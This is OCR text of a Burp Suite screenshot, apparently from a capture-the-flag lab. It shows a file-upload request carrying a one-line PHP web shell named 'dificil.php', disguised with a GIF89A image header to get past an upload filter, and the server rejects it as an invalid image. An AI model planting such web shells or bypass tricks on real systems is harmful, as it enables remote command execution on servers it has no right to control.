 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------10858185051156098080535338675
9 Content-Length: 382
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10858185051156098080535338675
14 Content-Disposition: form-data; name="myFile"; filename="dificil.php"
15 Content-Type: application/x-php
16
17 GIF89A
18 <?php system($_GET['cmd']); >?
19
20 -----------------------------10858185051156098080535338675
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------10858185051156098080535338675--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 18:43:50 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 194
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
Invalid image file
</p>
<form action="/upload.php" method="post" enctype="multipart/form-data">
10 <input type="file" name="myFile">
11 <br>
12 <input type="submit" name="submit" value="go!">
13 </form>
14